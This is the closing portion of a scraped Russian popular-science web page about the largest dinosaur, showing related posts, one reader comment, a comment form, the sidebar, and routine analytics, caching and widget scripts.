url(http://hontos.ru/wp-content/uploads/2012/02/Copy-of-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Китовая акула - самая большая рыба в мире (8 фото)</div></div></a><a href="https://hontos.ru/zchivotnie/samaya-malenkaya-sobaka-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самая маленькая собака в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/05/1265616764_srrrsryer-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самая маленькая собака в мире</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/bolshie" rel="tag">большие</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/kosmos/skylon-sokratit-stoimost-dostavki-gruzov-na-orbitu">Космический челнок Skylon </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/tehnica/samaya-bolshaya-mashina-v-mire">Самая большая машина в мире </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: есть 1 комментарий</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-18260">
				<div id="div-comment-18260" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7d0fc1af461addf4fb859db2dfcee1ad?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7d0fc1af461addf4fb859db2dfcee1ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">joy</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire#comment-18260">13.12.2013 в 15:10</a>		</div>

		<p>мне кажется сейчас уже побольше нашли</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="18260" data-postid="735" data-belowelement="div-comment-18260" data-respondelement="respond" data-replyto="Комментарий к записи joy" aria-label='Комментарий к записи joy'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zchivotnie/samyiy-bolshoy-dinozavr-v-mire#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f47c9c25d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 107/245 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/88 за 0.130 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-19 05:10:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CKuafUPC9xc54FR0XpcmzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768788652724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768788651999160
body_size: 397
content:
cb__utl_cb_share_1768788651999160('1ea92d09c43527572b24fe052f11127b');